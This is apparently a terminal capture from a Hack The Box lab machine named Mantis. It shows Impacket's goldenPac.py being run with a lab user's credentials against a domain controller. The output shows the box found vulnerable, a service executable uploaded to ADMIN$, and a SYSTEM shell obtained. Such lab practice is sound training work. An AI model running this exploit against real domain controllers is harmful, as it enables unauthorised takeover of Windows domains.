 ┌──(valoe㉿valoe)-[~/htb/boxes/wk10-mantis]
└─$ python ~/htb/tools/impacket/examples/goldenPac.py 'HTB.LOCAL/james:J@m3s_P@ssW0rd!@MANTIS'
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
[*] mantis.htb.local found vulnerable!
[*] Requesting shares on MANTIS.....
[*] Found writable share ADMIN$
[*] Uploading file YRDTsYqL.exe
[*] Opening SVCManager on MANTIS.....
[*] Creating service ZLQo on MANTIS.....
[*] Starting service ZLQo.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system